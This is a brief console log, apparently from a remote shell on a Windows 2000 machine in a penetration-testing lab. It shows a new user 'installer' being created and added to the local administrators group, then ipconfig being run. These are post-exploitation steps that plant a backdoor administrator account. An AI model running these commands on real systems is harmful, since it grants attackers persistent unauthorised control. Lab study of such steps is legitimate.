 C:\>net user installer /add
net user installer /add
The command completed successfully.
C:\>net localgroup administrators installer /add
net localgroup administrators installer /add
The command completed successfully.
C:\>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/
Members
-------------------------------------------------------------------------------
Administrator
backup
installer
The command completed successfully.
C:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
        Connection-specific DNS Suffix  . :
        IP Address. . . . . . . . . . . . : 10.11.1.227
        Subnet Mask . . . . . . . . . . . : 255.255.0.0
        Default Gateway . . . . . . . . . : 10.11.1.220
C:\>